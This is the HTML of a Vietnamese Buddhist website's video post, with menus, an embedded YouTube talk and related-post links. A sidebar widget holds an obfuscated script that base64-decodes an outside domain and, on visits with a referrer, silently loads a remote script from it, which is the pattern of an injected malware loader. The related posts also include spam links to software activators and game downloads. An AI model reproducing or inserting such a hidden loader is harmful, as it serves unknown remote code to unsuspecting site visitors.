	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-4589" class="post-4589 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-811/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-811-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-811-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-811-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-811-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>PHIÊN BẢN CŨ 2007 (8/11)</h6><span class="date"><i class="icon-clock"></i>01/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-1011/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-1011-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-1011-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-1011-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-1011-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>PHIÊN BẢN CŨ 2007 (10/11)</h6><span class="date"><i class="icon-clock"></i>01/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-811/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/y-nghia-hoang-phap-ho-phap-phan-1011/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="4589"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">PHIÊN BẢN CŨ 2007 (9/11)</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Ý-NGHĨA-HOẰNG-PHÁP-HỘ-PHÁP-PHẦN-911-Cư-sĩ-Diệu-Âm-Diệu-Ngộ-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="900" src="https://www.youtube.com/embed/TKY3UNwzUUU?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-15321 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/avatar-pc-game-download/">avatar pc game download ✓ Get Avatar: The Game &#038; Frontiers of Pandora for Windows 7 &#038; 10</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/avatar-pc-game-download/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15323 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/best-bus-simulator-games-for-pc-free-download/">best bus simulator games for pc free download ✓ Play Bus Simulator 18 &#038; More!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/best-bus-simulator-games-for-pc-free-download/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15325 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/carx-street-download-for-pc/">carx street download for pc ✓ Play Now &#038; Race in Style!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/carx-street-download-for-pc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15327 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/cbse-class-10-app-download-for-pc/">cbse class 10 app download for pc ✓ Study Materials &#038; Tests ➔ Get Ready!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/cbse-class-10-app-download-for-pc/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-15332 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">23/01/2024</div><div class="desc"><h4><a href="http://amidaphat.org/windows-10-pro-activator-64-bit/">windows 10 pro activator 64 bit ✓ Activate Windows 10 Now!</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/windows-10-pro-activator-64-bit/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-10859 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">30/05/2018</div><div class="desc"><h4><a href="http://amidaphat.org/khai-thi-ex/">Khai Thị EX</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/khai-thi-ex/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6198 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/chap-tri-danh-hieu/">Chấp Trì Danh Hiệu</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/chap-tri-danh-hieu/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6195 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/ke-niem-phat/">Kệ Niệm Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/ke-niem-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6192 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/khai-thi-cua-mot-vi-chan-tu-da-dat-bat-niem-tu-niem/">Khai Thị Của Một Vị Chân Tu Đã Đạt Bất Niệm Tự Niệm</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/khai-thi-cua-mot-vi-chan-tu-da-dat-bat-niem-tu-niem/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6188 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-khanh-tue-2008/">Hòa Thượng Thích Trí Tịnh &#8211; Khai Thị Khánh Tuế 2008</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-khanh-tue-2008/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6189 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-tet-2009/">Hòa Thượng Thích Trí Tịnh &#8211; Khai Thị Tết 2009</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hoa-thuong-thich-tri-tinh-khai-thi-tet-2009/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related no-img post-6185 post type-post status-publish format-standard hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">11/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh/">Sơ lược tiểu sử HT Thích Trí Tịnh</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/uncategorized/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="custom_html-233" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-17 20:26:50 -->